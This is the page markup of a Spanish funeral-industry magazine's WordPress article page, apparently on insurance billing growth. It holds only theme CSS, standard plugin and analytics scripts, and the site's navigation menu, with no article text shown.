<style id='magplus-main-style-inline-css' type='text/css'>
p{
line-height: 1.6;
font-size: 14px;
padding-bottom: 13px;
}
li {
padding-bottom: 13px;    
}				

.tt-header-type-5 .logo, .tt-header .logo {
    float:left;
}

.tt-header .main-nav > ul > li {
    padding-bottom:0px;
}

.tt-mslide-cat {
    display:none;
}
.tt-mslide-author {
    display:none;
}
.tt-header .nav-more {
    margin-top:-10px;
}
.tt-footer-copy {
    font-size:12px;
}	
.tt-footer {
    padding-top:20px;
}
.empty-space.marg-lg-b60.marg-sm-b50.marg-xs-b30{
display:none;
}	

/*Custom mailchimp */
.mpam-submit.button {
     width: 100%;
}
input, textarea, select {
    font-family: 'poppins', sans-serif, Arial;
    font-weight: 400;
    color: #333;
    }
/* titols post cards */
.simple-text h3, .c-h3 {
    font-size:16px;
}

/* Personalitzar etiquetes vermelles header menu */
#menu-item-13603{
    background:#d92d43;
   }
#menu-item-13218 {
    background:#d92d43;
}
#menu-item-13217  {
    background:#d92d43;
}
.menu-item-14601 {
    background:#d92d43;
}
.owl-stage-outer {
    margin-top:20px;
}	
.owl-item {
    width:180.5px!important;
}

h2.post-title {
    margin-top: 10px;
margin-bottom: 20px;
}
a.flex-prev {
    display:none!important;
}
a.flex-next {
    display:none!important;
}
.hemeroteca {
    margin-top: 10px;
    line-height: 1.4;
}
/* espai formulari buscador*/
.search {
    margin-bottom: 20px;
}	

/*tamany banner header*/
.wpcp-carousel-section.slick-initialized .slick-slide {
    width:70%;
}
/* color dels links */
a {
    color:#d92d43;
}
/*color text top empresas*/
p.caption {
    color:#fff;
}    
/*posiscio text caption image a top empresas*/
.carousel-slider .carousel-slider__caption .caption {
    margin: -5px 0 0!important;
}
/* tamany text titul slide noticias*/
h2.post-title {
    font-size:140%;
    line-height: 1.3;
    font-weight:bold;
}
a.link_image {
    color:#000;
}	
/*Format títul single post*/
h1.c-h1.text-center {
    font-size: 200%;
line-height: 130%;
}
/*Formatejar directorio empresas*/
.custom-flag {
    font-size:100%;
}
.custom-heading1 {
    font-size:120%!important;
}	
/*title custom h2 home */
h2.vc_custom_heading {
    font-family:poppins!important;
    font-weight:bold!important;
}
/* desctivar author comments i views */
.tt-post-author-name {
    display:none;
    }	
.tt-post-comment {
    display:none;
}
.tt-post-cat {
display:none;
}
.tt-post-views {
    display:none;
}
/*link vermell a calsses especial importades*/
.tt-header .main-nav > ul > li.active > a, .tt-s-popup-btn:hover, .tt-header.color-2 .top-menu a:hover, .tt-header.color-2 .top-social a:hover, .tt-s-popup-submit:hover .fa, .tt-mslide-label a:hover, .tt-sponsor-title:hover, .tt-sponsor.type-2 .tt-sponsor-title:hover, .tt-post-title:hover, .tt-post-label span a:hover, .tt-post-bottom a:hover, .tt-post-bottom a:hover .fa, .tt-post.light .tt-post-title:hover, .tt-blog-user-content a:hover, .tt-blog-user.light .tt-blog-user-content a:hover, .simple-img-desc a:hover, .tt-author-title:hover, .tt-author-social a:hover, .tt-blog-nav-title:hover, .tt-comment-label a:hover, .tt-comment-reply:hover, .tt-comment-reply:hover .fa, .comment-reply-link:hover, .comment-reply-link:hover .fa, .comment-edit-link:hover, .tt-search-submit:hover, .tt-news-title:hover, .tt-mblock-title:hover, .tt-mblock-label a:hover, .simple-text a, .c-btn.type-1.style-2.color-2:hover, .c-btn.type-2:hover, .c-btn.type-3.color-2:hover, .c-btn.type-3.color-3, .sidebar-item.widget_recent_posts_entries .tt-post.dark .tt-post-title:hover, .tt-post-cat a:hover, .sidebar-item.widget ul li a:hover, .tt-small-blog-slider .tt-h4-title a:hover, .tt-comment-form .form-submit:hover {
    color:#d92d43!important;
    }
/* reducció espai paragraf*/
.simple-text.margin-big p{
    margin-bottom: 15px!important;
}
.black-header {
text-transform: uppercase;
}				
/* canviar tamany titul empresa directori black header*/
.black-header h2 {
    font-size:135%!important;
    }
.black-header::after {
    display:none!important;
}				
/* reduïr tamany menu header*/
.tt-header .main-nav > ul > li > a {
    padding: 21px 10px;
}

/*eliminar lupa menua */
.tt-s-popup-btn {
    display:none;
}
/*Formatejar widget tablon de anuncios*/
#hstngr_widget-2 h5{
font-size: 135%;
background-color: #d92d43;
padding: 13px;
color: #fff;
width: 100%;
}
.c-h3.widget-title.tt-title-text {
    line-height: 1.4;
margin-bottom: 10px;
}	
/* Cambiar majuscules copyrigt footer */
.tt-title-block-2 {
    text-transform: none!important;
    
}	
/* Cambiar tamany dades singel directori */
.single-directory p {
    font-size: 14px!important;
}				
/*posar línea entre widgets */
.tt-title-block {
border-top: solid 1px;
border-color: #dadbdd;
}				
/* Reduir amrge code mailchimp widget */
.an_mailchimp_wrapper{
margin-top: -20px;
margin-bottom: -40px;
}				
/* Canviar format menu seccions footer { */
.footer-section a  {
    color:#fff;
}
/* Canviar format menu legal footer { */
.footer-legal a  {
    color:#fff;
    font-weight:200;
    font-size:12px;
}
/*Canviar format text footer columna 4 */
#media_image-2 h5 {
    font-weight:200;
    font-size:12px;
}
/* Canviar el format text copyright */
.tt-footer-copy {
    font-weight:200!important;

}
@media (max-width:1065px) {
    .brand  {
        display:none!important;
    }
    .tt-header .main-nav>ul>li>a {
        font-size:12px;
    }
}			
/*treure el marge gris superior*/
.tt-title-block.custom-color-properties-1004.style1 {
    border-top:none!important;
}.tt-header .main-nav > ul > li:not(.mega) > ul > li > a:hover,
      .tt-header .main-nav > ul > li:not(.mega) > ul > li > ul > li > a:hover,
      .mega.type-2 ul.tt-mega-wrapper li>ul a:hover,
      .tt-mega-list a:hover,.tt-s-popup-devider:after,
      .tt-s-popup-close:hover:before,.tt-s-popup-close:hover:after,.tt-tab-wrapper.type-1 .tt-nav-tab-item:before,
      .tt-pagination a:hover,.tt-pagination li.active a,.tt-thumb-popup-close:hover,.tt-video-popup-close:hover,
      .c-btn.type-1.color-2:before,.c-btn.type-1.style-2.color-2, .page-numbers a:hover, .page-numbers li span.current,.tpl-progress .progress-bar, .c-pagination.color-2 .swiper-active-switch, .tt-comment-form .form-submit,
      .woo-pagination span.current, .woo-pagination a:hover {
        background: #666666;
      }

      .tt-header .main-nav > ul > li.active > a,
      .tt-header .main-nav > ul > li:hover > a,.tt-s-popup-btn:hover,
      .tt-header.color-2 .top-menu a:hover,.tt-header.color-2 .top-social a:hover,
      .tt-s-popup-submit:hover .fa,.tt-mslide-label a:hover,
      .tt-sponsor-title:hover,.tt-sponsor.type-2 .tt-sponsor-title:hover,
      .tt-post-title:hover,.tt-post-label span a:hover,
      .tt-post-bottom a:hover,.tt-post-bottom a:hover .fa,
      .tt-post.light .tt-post-title:hover,.tt-blog-user-content a:hover,
      .tt-blog-user.light .tt-blog-user-content a:hover,.simple-img-desc a:hover,
      .tt-author-title:hover,.tt-author-social a:hover,.tt-blog-nav-title:hover,
      .tt-comment-label a:hover,.tt-comment-reply:hover,
      .tt-comment-reply:hover .fa,
      .comment-reply-link:hover,
      .comment-reply-link:hover .fa,
      .comment-edit-link:hover,.tt-search-submit:hover,.tt-news-title:hover,
      .tt-mblock-title:hover,.tt-mblock-label a:hover,.simple-text a,
      .c-btn.type-1.style-2.color-2:hover,.c-btn.type-2:hover,.c-btn.type-3.color-2:hover,
      .c-btn.type-3.color-3, .sidebar-item.widget_recent_posts_entries .tt-post.dark .tt-post-title:hover, .tt-post-cat a:hover, .sidebar-item.widget ul li a:hover, .tt-small-blog-slider .tt-h4-title a:hover, .tt-comment-form .form-submit:hover {
        color: #666666;
      }

      .c-pagination.color-2 .swiper-pagination-switch,
      .c-pagination.color-2 .swiper-active-switch,.tt-search input[type="text"]:focus,
      #loader,.c-btn.type-1.color-2,.c-input:focus,.c-btn.type-3.color-2:hover,.c-area:focus, .tt-title-text,
      .c-pagination.color-2 .swiper-pagination-switch, .tt-comment-form .form-submit, .custom-arrow-left.tt-swiper-arrow-3:hover, .custom-arrow-right.tt-swiper-arrow-3:hover {
        border-color: #666666;
      }.tt-header .main-nav > ul > li:hover > a {background:#d92d43;}.tt-post-author-single,.tt-blog-user-img {display:none !important;}.tt-blog-category {display:none !important;}.coment-item {display:none;}body.archive .tt-post-author-name {display:none !important;}body.archive .tt-post-views {display:none !important;}body.archive .tt-post-comment {display:none !important;}body.archive .tt-post-cat {display:none !important;}.cmn-mobile-switch {display:none;}@media (max-width:767px) {.tt-shortcode-2 {display:none;}.tt-iframe.smallVid {display:block !important;}}@font-face {font-family:;src:;font-weight: normal;font-style: normal;}
</style>
<link rel="stylesheet" href="https://revistafuneraria.com/wp-content/cache/minify/v_2025_11_20_10_10_32_fedc2.css" media="all" />


<link rel='stylesheet' id='magplus-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='magplus-material-icon-css' href='https://fonts.googleapis.com/icon?family=Material+Icons&#038;ver=6.2' type='text/css' media='all' />
<link rel="stylesheet" href="https://revistafuneraria.com/wp-content/cache/minify/v_2025_11_20_10_10_32_11f1a.css" media="all" />


<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}
</style>
<link rel="stylesheet" href="https://revistafuneraria.com/wp-content/cache/minify/v_2025_11_20_10_10_32_0ed75.css" media="all" />

<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Poppins:600,300&#038;subset=latin&#038;display=swap&#038;ver=6.8.3" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins:600,300&#038;subset=latin&#038;display=swap&#038;ver=6.8.3" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins:600,300&#038;subset=latin&#038;display=swap&#038;ver=6.8.3" /></noscript><script type="text/javascript" src="https://revistafuneraria.com/wp-content/plugins/wp-views/vendor/toolset/common-es/public/toolset-common-es-frontend.js?ver=175000" id="toolset-common-es-frontend-js"></script>
<script type="text/javascript" src="https://revistafuneraria.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://revistafuneraria.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="mec-frontend-script-js-extra">
/* <![CDATA[ */
var mecdata = {"day":"d\u00eda","days":"d\u00edas","hour":"hora","hours":"horas","minute":"minuto","minutes":"minutos","second":"segundo","seconds":"segundos","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https:\/\/revistafuneraria.com\/wp-admin\/admin-ajax.php","fes_nonce":"547a03ab0b","current_year":"2025","current_month":"12","datepicker_format":"dd-mm-yy&d-m-Y"};
/* ]]> */
</script>
<script type="text/javascript" src="https://revistafuneraria.com/wp-content/plugins/modern-events-calendar-lite/assets/js/frontend.js?ver=5.16.2" id="mec-frontend-script-js"></script>
<script type="text/javascript" src="https://revistafuneraria.com/wp-content/plugins/modern-events-calendar-lite/assets/js/events.js?ver=5.16.2" id="mec-events-script-js"></script>
<script type="text/javascript" src="https://revistafuneraria.com/wp-content/plugins/wp-video-lightbox/js/jquery.prettyPhoto.js?ver=3.1.6" id="jquery.prettyphoto-js"></script>
<script type="text/javascript" id="video-lightbox-js-extra">
/* <![CDATA[ */
var vlpp_vars = {"prettyPhoto_rel":"wp-video-lightbox","animation_speed":"fast","slideshow":"5000","autoplay_slideshow":"false","opacity":"0.80","show_title":"true","allow_resize":"true","allow_expand":"true","default_width":"640","default_height":"480","counter_separator_label":"\/","theme":"pp_default","horizontal_padding":"20","hideflash":"false","wmode":"opaque","autoplay":"false","modal":"false","deeplinking":"false","overlay_gallery":"true","overlay_gallery_max":"30","keyboard_shortcuts":"true","ie6_fallback":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://revistafuneraria.com/wp-content/plugins/wp-video-lightbox/js/video-lightbox.js?ver=3.1.6" id="video-lightbox-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#333333","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"popup","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/revistafuneraria.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://revistafuneraria.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.6" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://revistafuneraria.com/wp-includes/js/wp-embed.min.js?ver=6.8.3" id="wp-embed-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://revistafuneraria.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://revistafuneraria.com/wp-json/wp/v2/posts/26176" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://revistafuneraria.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://revistafuneraria.com/?p=26176' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://revistafuneraria.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frevistafuneraria.com%2Fla-facturacion-del-seguro-crece-un-483-en-el-primer-semestre%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://revistafuneraria.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frevistafuneraria.com%2Fla-facturacion-del-seguro-crece-un-483-en-el-primer-semestre%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.8" />
<!-- This site is using AdRotate v5.8.12 Professional to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:0px 0px 0px 0px; width:100%; max-width:400px; height:100%; max-height:320px; }
	.g-2 { margin:0px 0px 0px 0px; width:100%; max-width:400px; height:100%; max-height:320px; }
	.g-3 { min-width:10px; max-width:30120px; float:left; clear:left; }
	.b-3 { margin:10px 0px 10px 10px; }
	.g-4 { margin:0px 0px 0px 0px; width:100%; max-width:400px; height:100%; max-height:320px; }
	.g-5 { margin:0px 0px 0px 0px; width:100%; max-width:400px; height:100%; max-height:320px; }
	.g-6 { margin:0px 0px 0px 0px; width:100%; max-width:726px; height:100%; max-height:119px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<script>
            WP_VIDEO_LIGHTBOX_VERSION="1.9.12";
            WP_VID_LIGHTBOX_URL="https://revistafuneraria.com/wp-content/plugins/wp-video-lightbox";
                        function wpvl_paramReplace(name, string, value) {
                // Find the param with regex
                // Grab the first character in the returned string (should be ? or &)
                // Replace our href string with our new value, passing on the name and delimeter

                var re = new RegExp("[\?&]" + name + "=([^&#]*)");
                var matches = re.exec(string);
                var newString;

                if (matches === null) {
                    // if there are no params, append the parameter
                    newString = string + '?' + name + '=' + value;
                } else {
                    var delimeter = matches[0].charAt(0);
                    newString = string.replace(re, delimeter + name + "=" + value);
                }
                return newString;
            }
            </script>    <meta property="og:image" content="https://revistafuneraria.com/wp-content/uploads/2023/07/unespa2072023-394x218.gif"/>
    <meta name="twitter:image:src" content="https://revistafuneraria.com/wp-content/uploads/2023/07/unespa2072023-394x218.gif">
  <meta name="generator" content="Elementor 3.33.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
 <script> window.addEventListener("load",function(){ var c={script:false,link:false}; function ls(s) { if(!['script','link'].includes(s)||c[s]){return;}c[s]=true; var d=document,f=d.getElementsByTagName(s)[0],j=d.createElement(s); if(s==='script'){j.async=true;j.src='https://revistafuneraria.com/wp-content/plugins/wp-views/vendor/toolset/blocks/public/js/frontend.js?v=1.6.17';}else{ j.rel='stylesheet';j.href='https://revistafuneraria.com/wp-content/plugins/wp-views/vendor/toolset/blocks/public/css/style.css?v=1.6.17';} f.parentNode.insertBefore(j, f); }; function ex(){ls('script');ls('link')} window.addEventListener("scroll", ex, {once: true}); if (('IntersectionObserver' in window) && ('IntersectionObserverEntry' in window) && ('intersectionRatio' in window.IntersectionObserverEntry.prototype)) { var i = 0, fb = document.querySelectorAll("[class^='tb-']"), o = new IntersectionObserver(es => { es.forEach(e => { o.unobserve(e.target); if (e.intersectionRatio > 0) { ex();o.disconnect();}else{ i++;if(fb.length>i){o.observe(fb[i])}} }) }); if (fb.length) { o.observe(fb[i]) } } }) </script>
	<noscript>
		<link rel="stylesheet" href="https://revistafuneraria.com/wp-content/cache/minify/v_2025_11_20_10_10_32_b90f5.css" media="all" />

	</noscript>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css" id="wp-custom-css">
			
.brn-contener {
    display: flex;
    justify-content: space-around;
}
@media only screen and (min-width: 992px) {
  #ht-ctc-chat {
    display: none !important;
  }
}

@media screen and (max-width:767px) {
	.brn-contener {
    display: inline-block;
    justify-content: space-	around;
}
}


header h1.logo-revista-funeraria a {
    position: relative;
    display: flex;
    height: 50px
}

header h1.logo-revista-funeraria a:before {
    content: "";
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    margin-top: auto;
    margin-bottom: auto;
    height: 45px;
    width: 100%;
    min-width: 200px;
    background-size: contain;
    background-repeat: no-repeat;
    background-position: left;
    background-color: transparent
}

h1.logo-revista-funeraria span {
    font-size: 0
}

@media only screen and (max-width: 991px) {
    header h1.logo-revista-funeraria a {
        display:inline-flex
    }

    header h1.logo-revista-funeraria a:before {
        position: static
    }
}

span.tt-thumb-icon {
	display:none!important;
}


		</style>
		<style id="magplus_theme_options-dynamic-css" title="dynamic-css" class="redux-options-output">.tt-header .top-line, .tt-header.color-2 .top-line{background:#000000;}.tt-header .top-menu a, .tt-header .top-social a, .tt-header.color-2 .top-menu a, .tt-header.color-2 .top-social a{color:#ffffff;}.tt-header-type-7 .toggle-block, .tt-header-type-4 .toggle-block, .tt-header-type-3 .toggle-block, .tt-header .toggle-block, .tt-header-type-5 .top-inner{background:#000000;}.tt-header .main-nav > ul > li > a, .tt-header-type-4 .tt-s-popup-btn, .tt-s-popup-btn, .tt-header .cmn-mobile-switch span, .tt-header .cmn-mobile-switch::before, .tt-header .cmn-mobile-switch::after{color:#ffffff;}.tt-header .main-nav > ul > li.active > a, .tt-header .main-nav > ul > li:hover > a, .tt-s-popup-btn:hover, .tt-header .cmn-mobile-switch:hover:before, .tt-header .cmn-mobile-switch:hover:after, .tt-header .cmn-mobile-switch:hover span{color:#ffffff;}.tt-header .main-nav > ul > li > a:hover, .tt-header-type-4 .main-nav > ul > li.active > a{background:#d92d43;}.tt-header-style-link .main-nav > ul > li > a:after, .tt-header-type-5 .main-nav > ul > li > a:after{background:#d92d43;}.tt-header .cmn-mobile-switch:hover span, .tt-header .cmn-mobile-switch:hover::before, .tt-header .cmn-mobile-switch:hover::after{background:#d92d43;}.tt-s-popup-btn:hover, .tt-header-type-7 .tt-s-popup-btn:hover, .tt-header-type-3 .tt-s-popup-btn:hover{color:#d92d43;}.sidebar-heading-style4 .tt-title-text, .sidebar-heading-style5 .tt-title-text, .sidebar-heading-style3 .tt-title-block, .sidebar-heading-style6 .tt-title-text{background:#e8e8e8;}.sidebar-heading-style5 .tt-title-text:after{border-left-color:#e8e8e8;}#loading-text,
      .simple-text h1,
      .c-h1,.simple-text h2,
      .c-h2,.simple-text h3,.c-h3,.simple-text h4,.c-h4,.simple-text h5,.c-h5,.simple-text h6,
      .c-h6,.simple-text.font-poppins,.c-btn.type-1,.c-btn.type-2,.c-btn.type-3,.c-input,
      .tt-mobile-nav > ul > li > a,.tt-mobile-nav > ul > li > ul > li > a,
      .tt-header .main-nav > ul > li:not(.mega) > ul > li > a,.tt-mega-list a,.tt-s-popup-title,
      .tt-title-text,.tt-title-block-2,
      .comment-reply-title,.tt-tab-wrapper.type-1 .tt-nav-tab-item,
      .tt-f-list a,.tt-footer-copy,.tt-pagination a,.tt-blog-user-content,.tt-author-title,.tt-blog-nav-label,
      .tt-blog-nav-title,.tt-comment-label,.tt-search input[type="text"],.tt-share-title,.tt-mblock-label, .page-numbers a,.page-numbers span, .footer_widget.widget_nav_menu li a, .tt-h1-title, .tt-h4-title, .tt-h2-title, .shortcode-4 .tt-title-slider a, .footer_widget .tt-title-block.type-2 .tt-title-text, .footer_widget .tt-newsletter-title.c-h4 small{font-family:Poppins;font-weight:600;font-style:normal;}.tt-header .main-nav>ul>li>a{font-family:Poppins;font-weight:300;font-style:normal;}.tt-header .main-nav > ul > li:not(.mega) > ul > li > a, .tt-mega-list a, .mega.type-2 ul.tt-mega-wrapper li>ul a, .tt-header .main-nav>ul>li:not(.mega)>ul>li>ul>li>a{font-family:Poppins;font-weight:normal;font-style:normal;}body, .tt-title-ul, .simple-text.title-droid h1,
      .simple-text.title-droid h2,
      .simple-text.title-droid h3,
      .simple-text.title-droid h4,
      .simple-text.title-droid h5,
      .simple-text.title-droid h6,
      .tt-tab-wrapper.tt-blog-tab .tt-nav-tab .tt-nav-tab-item,
      .tt-header .main-nav,
      .tt-header .top-menu a,
      .tt-post-bottom,
      .tt-post-label,
      .tt-s-popup-field input[type="text"],
      .tt-slide-2-title span,input,
      textarea,.tt-post-cat, .tt-slider-custom-marg .c-btn.type-3,.tt-mslide-label,
      select, .tt-post-breaking-news .tt-breaking-title, .sidebar-item.widget_recent_posts_entries .tt-post.dark .tt-post-cat,.shortcode-4 .simple-text, .woocommerce-result-count{font-weight:400;font-style:normal;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css">.mec-search-form .mec-dropdown-wrap {
display:none;
}</style><!--kit fontawesome -->
<script src="https://kit.fontawesome.com/9667383be4.js" crossorigin="anonymous"></script>
<!--end fontawesome-->
  <!-- Google Analytics -->
<!-- Google tag (gtag.js) -->
<!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=G-GEVF8XB7WL"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-GEVF8XB7WL'); </script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-142151231-1');
	  </script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MLGJS63Z');</script>
<!-- End Google Tag Manager -->

  </head>
  <body class="wp-singular post-template-default single single-post postid-26176 single-format-standard wp-embed-responsive wp-theme-magplus wp-child-theme-magplus-child metaslider-plugin  full-page header-style1 tt-top-header-enable tt-disable-sticky wpb-js-composer js-comp-ver-6.4.1 vc_responsive elementor-default elementor-kit-24616"><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MLGJS63Z"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

  <div id="wrapper">

        <div class="tt-mobile-block">
        <div class="tt-mobile-close"></div>
              <a href="https://revistafuneraria.com/" class="logo httpsrevistafunerariacomwp-contentthemesmagplusimgheaderlogo_2png"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://revistafuneraria.com/wp-content/uploads/2021/04/logo_familias.png" alt="Revista Funeraria"></a>
                <nav class="tt-mobile-nav">
            <ul id="side-header-nav" class="side-menu"><li id="menu-item-13197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13197"><a href="https://revistafuneraria.com/sector/">SECTOR</a></li>
<li id="menu-item-13199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13199"><a href="https://revistafuneraria.com/ferias-eventos/">FERIAS &#038; EVENTOS</a></li>
<li id="menu-item-13201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13201"><a href="https://revistafuneraria.com/simposium/">SIMPOSIUM</a>
<ul class="sub-menu">
	<li id="menu-item-24944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24944"><a href="https://revistafuneraria.com/inscripcion-simposium-funerario/">INSCRIPCIÓN SIMPOSIUM 2026</a></li>
	<li id="menu-item-24888" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24888"><a href="https://revistafuneraria.com/alojamiento-para-el-simposium-funerario-de-2026-valencia/">ALOJAMIENTO VALENCIA</a></li>
</ul>
</li>
<li id="menu-item-13198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13198"><a href="https://revistafuneraria.com/cementerios/">CEMENTERIOS</a></li>
<li id="menu-item-20133" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-20133"><a href="https://revistafuneraria.com/seguro-decesos/">SEGURO DECESOS</a></li>
<li id="menu-item-23995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23995"><a href="https://revistafuneraria.com/cultura-funeraria/">CULTURA FUNERARIA</a></li>
<li id="menu-item-13603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13603"><a href="#">HEMEROTECA</a>
<ul class="sub-menu">
	<li id="menu-item-15023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15023"><a href="/hemeroteca-revista-funeraria/">REVISTA FUNERARIA</a></li>
	<li id="menu-item-13763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13763"><a href="https://revistafuneraria.com/hemeroteca-especial-cementerios/">ESPECIAL CEMENTERIOS</a></li>
	<li id="menu-item-19219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19219"><a href="https://revistafuneraria.com/hemeroteca-especial-duelo/">ESPECIAL DUELO</a></li>
	<li id="menu-item-22668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22668"><a href="https://revistafuneraria.com/especial-el-valor-de-lo-intangible/">VALORES INTANGIBLES</a></li>
</ul>
</li>
